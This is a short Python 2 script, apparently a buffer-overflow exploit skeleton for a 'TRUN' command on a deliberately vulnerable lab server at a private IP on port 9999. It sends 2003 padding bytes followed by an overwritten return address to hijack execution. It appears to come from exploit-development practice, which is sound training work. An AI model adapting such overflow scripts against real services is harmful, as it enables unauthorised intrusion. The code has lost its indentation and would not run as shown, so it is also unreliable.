 #!/usr/bin/python
import sys, socket
shellcode = "A" * 2003 + "\xaf\x11\x50\x62"
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.90',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error connecting to server"
sys.exit()